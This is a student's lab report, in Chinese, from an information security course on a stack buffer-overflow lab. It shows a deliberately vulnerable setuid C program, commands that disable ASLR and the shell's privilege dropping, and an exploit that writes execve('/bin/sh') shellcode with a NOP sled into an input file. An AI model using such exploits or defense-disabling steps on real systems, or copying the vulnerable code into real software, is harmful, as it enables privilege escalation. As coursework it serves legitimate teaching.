2018-2019-1 20165329 《信息安全系统设计基础》第3周学习总结
缓冲区溢出漏洞实验
一、缓冲区溢出漏洞
往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,造成程序崩溃或使程序转而执行其它指令。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。
二、实验过程
- 实验前的准备——安装32位操作环境
为了方便观察汇编语句,我们需要在 32 位环境下作操作。
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386
sudo apt-get install -y lib32readline-gplv2-dev



2.初始设置
一方面,Linux系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。所以要关闭此功能。
sudo sysctl -w kernel.randomize_va_space=0
另一方面,许多shell程序在被调用时自动放弃它们的sudo权限,这个防护措施在/bin/bash实现,为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
3.进入linux 32 系统并使用bash
$ linux 32
$ /bin/bash

4.编写漏洞程序和攻击程序模逆进行攻击
漏洞程序
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
编译程序
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
gdb反汇编查找shellcode内存地址
$ gdb stack
$ disass main


攻击程序
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90, 517);
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
x??x??x??x??处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。
进行攻击
./exploit
./stack
